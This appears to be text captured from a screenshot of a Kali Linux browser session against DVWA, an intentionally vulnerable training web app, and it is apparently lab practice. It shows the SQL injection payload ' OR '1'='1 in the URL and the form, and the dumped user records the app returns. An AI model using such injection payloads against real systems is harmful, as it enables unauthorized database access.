 1 2 3 4 15:16
Damn Vulnerable Web Ap
New Tab
javascript شرح - YouTube
Add-ons Manager
Settings
Burp Suite Extension – Ge
192.168.16.134/vulnerabilities/sqli/?id=+'+OR+'1'%3D'1&Submit=Submit#
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' OR '1'='1 Submit
ID:  ' OR '1'='1
First name: admin
Surname: admin
ID:  ' OR '1'='1
First name: Gordon
Surname: Brown
ID:  ' OR '1'='1
First name: Hack
Surname: Me
ID:  ' OR '1'='1
First name: Pablo
Surname: Picasso
ID:  ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Activate Windows
Go to Settings to activate Windows.